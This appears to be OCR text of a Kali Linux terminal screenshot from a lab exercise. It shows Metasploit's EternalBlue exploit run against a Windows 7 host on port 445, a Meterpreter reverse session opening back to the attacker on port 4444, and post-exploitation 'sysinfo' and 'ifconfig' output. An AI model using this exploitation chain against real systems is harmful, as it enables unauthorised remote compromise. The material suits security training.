 1 2 3 4
18:52
root@kali: /home/kali
File Actions Edit View Help
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:49177) at 2023-08-23 18:49:30 +0530
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WINDOWS7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:9e:37:29
MTU : 1500
IPv4 Address : 10.0.2.4
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::65a1:f0ac:7d56:e24d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:204
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >